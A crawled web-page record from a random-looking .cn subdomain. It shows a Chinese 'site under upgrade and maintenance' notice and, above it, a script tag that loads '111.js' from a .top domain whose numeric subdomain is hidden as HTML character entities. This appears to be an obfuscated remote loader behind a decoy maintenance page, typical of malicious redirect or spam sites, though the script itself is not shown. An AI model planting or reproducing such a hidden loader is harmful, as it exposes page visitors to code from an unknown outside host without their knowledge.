

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://015njspqcxsyxgs.rucmctz.cn/
body_size: 224
content:
<script type="text/javascript" src="//&#49;&#50;&#48;&#50;&#54;&#56;&#50;&#55;.jwv4gnyp.top/111.js?v=&#49;&#54;&#50;&#55;&#50;"></script>
<center><h1>本网站正在升级维护中，由此带来的不便，敬请谅解</h1></center>